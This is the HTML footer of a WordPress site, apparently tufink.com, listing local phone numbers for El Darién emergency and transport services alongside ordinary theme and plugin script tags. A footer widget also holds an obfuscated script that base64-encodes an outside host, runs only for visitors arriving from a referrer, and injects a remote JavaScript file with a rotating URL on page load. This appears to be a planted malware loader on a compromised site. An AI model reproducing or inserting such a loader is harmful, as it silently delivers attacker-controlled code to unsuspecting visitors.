Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"3612","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>